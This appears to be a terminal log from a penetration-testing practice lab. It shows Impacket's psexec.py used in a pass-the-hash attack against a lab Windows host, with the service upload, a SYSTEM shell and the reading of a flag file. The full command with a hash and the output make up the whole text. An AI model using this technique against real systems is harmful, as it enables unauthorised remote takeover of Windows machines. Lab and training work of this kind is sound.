 ┌──(kali㉿kali)-[~/Practice]
└─$ python3 psexec.py -hashes d098fa8675acd7d26ab86eb2581233e5:d098fa8675acd7d26ab86eb2581233e5 zensvc@192.168.126.170
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.126.170.....
[*] Found writable share ADMIN$
[*] Uploading file WFnswcUI.exe
[*] Opening SVCManager on 192.168.126.170.....
[*] Creating service yiKn on 192.168.126.170.....
[*] Starting service yiKn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2366]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop> type flag.txt
OS{d24b952488c38f4996afdede42c9f5d2}